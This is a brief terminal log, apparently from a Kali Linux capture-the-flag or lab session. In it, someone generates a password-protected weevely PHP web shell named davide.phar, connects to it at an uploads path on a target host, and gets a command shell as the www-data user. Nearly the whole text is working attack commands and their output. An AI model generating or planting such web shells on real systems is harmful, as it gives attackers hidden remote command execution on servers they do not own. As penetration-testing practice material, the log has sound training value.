 ┌──(davide㉿kali)-[~]
└─$ weevely generate davide davide.phar
Generated 'davide.phar' with password 'davide' of 751 byte size.
┌──(davide㉿kali)-[~]
└─$ weevely http://10.10.11.241:8080/uploads/davide.phar 'davide'
[+] weevely 4.0.1
[+] Target:     10.10.11.241:8080
[+] Session:    /home/davide/.weevely/sessions/10.10.11.241/davide_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $